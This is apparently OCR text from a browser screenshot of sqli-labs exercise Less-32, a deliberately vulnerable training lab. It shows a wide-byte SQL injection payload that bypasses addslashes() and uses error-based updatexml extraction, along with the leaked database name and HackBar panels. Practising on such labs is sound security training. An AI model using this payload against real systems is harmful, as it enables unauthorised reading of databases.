 Less-32 **Bypass addslashes()*
不安全
121.196.164.91:8080/Less-32/?id=1%81%27%20and%20updatexml(1,concat(0x7e,(select%20database()),0x7e),1)%23
应用 YouTube 学习解析 博客 个人 ctf整理 其他书签
Welcome Dhakkan
XPATH syntax error: '~security~'
SQLI DUMB SERIES-32
Hint: The Query String you input is escaped as : 1�\' and updatexml(1,concat(0x7e,(select database()),0x7e),1)#
The Query String you input in Hex becomes :
31815c2720616e6420757064617465786d6c28312c636f6e63617428307837652c2873656c65637420646174616261736528​29292c30783765292c3129
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://121.196.164.91:8080/Less-32/?id=1%81' and updatexml(1,concat(0x7e,(select database()),0x7e),1)%23
Enable POST
ADD HEADER